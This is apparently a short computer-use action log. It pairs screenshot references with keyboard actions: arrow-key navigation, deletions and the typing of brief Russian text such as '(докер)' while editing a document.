
{"action": "key", "text": "Up"}

{"action": "key", "text": "Down"}

{"action": "type", "text": "Пример н"}

{"action": "key", "text": "Delete"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}
{"action": "key", "text": "ctrl+Right"}

{"action": "type", "text": "(докер)"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
{"action": "key", "text": "Down"}
